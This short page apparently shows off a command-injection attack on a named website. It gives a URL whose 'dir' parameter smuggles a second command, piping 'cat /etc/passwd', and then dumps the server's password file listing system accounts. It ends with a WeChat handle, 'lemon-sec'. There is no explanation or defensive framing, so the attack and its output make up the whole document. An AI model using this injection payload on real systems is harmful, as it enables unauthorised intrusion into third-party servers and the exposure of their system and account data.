 http://www.netsos.com.cn/ex1.php?dir=/|cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
微信号: lemon-sec